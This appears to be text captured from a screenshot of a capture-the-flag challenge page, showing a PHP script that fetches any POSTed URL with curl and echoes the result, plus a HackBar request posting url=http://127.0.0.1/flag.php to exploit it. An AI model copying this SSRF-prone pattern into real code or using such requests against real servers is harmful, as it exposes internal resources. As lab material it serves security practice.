 affc1b7f-b631-46a2-9738-07f9436068b4.challenge.ctf.show
Hexo flask之ssti模版注入... FLask SSTI从零到... 【PHP绕过】LD_P... 字符 编码/解码 - 锤... php源码分析 requi... 所有书签
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?>
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://affc1b7f-b631-46a2-9738-07f9436068b4.challenge.ctf.show/flag.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=http://127.0.0.1/flag.php
Name Value
sec-ch-ua "Google Chrome";v="131", "Chromium";v="131"
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value